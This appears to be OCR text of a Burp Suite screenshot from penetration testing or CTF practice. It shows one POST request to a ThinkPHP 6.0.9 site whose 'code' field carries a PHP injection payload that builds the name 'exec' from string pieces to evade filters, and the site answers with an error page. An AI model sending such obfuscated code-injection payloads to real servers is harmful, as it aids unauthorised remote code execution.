 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.1 - Temporary Project - licens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST /public/index.php HTTP/1.1
2 Host: 32f5f813.clsadp.com
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://32f5f813.clsadp.com
8 Referer: http://32f5f813.clsadp.com/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 code=$a='exe';$b='c';$c=$a.$b;$c();
Response
Pretty Raw Hex Render \n
页面错误！请稍后再试～
ThinkPHP V6.0.9 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手
册